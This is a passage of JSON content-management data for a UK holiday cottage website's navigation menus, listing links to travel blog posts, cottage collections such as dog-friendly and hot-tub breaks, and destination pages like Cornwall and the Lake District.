UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":30,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":39,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4CKJYfODg82mQA4QSbw9pk","type":"Asset","createdAt":"2025-03-11T10:08:18.408Z","updatedAt":"2025-05-20T11:26:23.633Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":3,"locale":"en-GB"},"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2N1VVUdHM8nrjcQxufYQTP","type":"Entry","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4I1EzYk9VgNMYsf48OkSWB","type":"Asset","createdAt":"2025-03-11T10:18:27.044Z","updatedAt":"2025-05-20T11:26:23.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"locale":"en-GB"},"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1QuTh2jn25A8vc3WhXFIVZ","type":"Entry","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"h